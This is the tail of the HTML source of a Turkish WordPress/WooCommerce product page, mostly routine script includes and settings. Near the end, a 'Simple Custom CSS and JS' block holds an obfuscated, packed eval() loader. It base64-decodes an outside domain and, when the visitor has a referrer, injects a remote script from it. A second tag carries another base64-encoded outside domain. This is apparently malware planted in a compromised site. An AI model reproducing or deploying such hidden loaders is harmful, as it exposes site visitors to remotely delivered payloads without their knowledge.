var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-includes/js/wp-util.min.js?ver=2fbe06a664714371be458b8bf5fc14e1" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hacihasanbasikurankursu.com/wp-includes/js/wp-emoji-release.min.js?ver=2fbe06a664714371be458b8bf5fc14e1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hacihasanbasikurankursu.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1627936158e052b7221a4d6bd2fa2f73 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9d599041475a16283875522b2ee26cbf --><!-- end Simple Custom CSS and JS -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 16:19:30 -->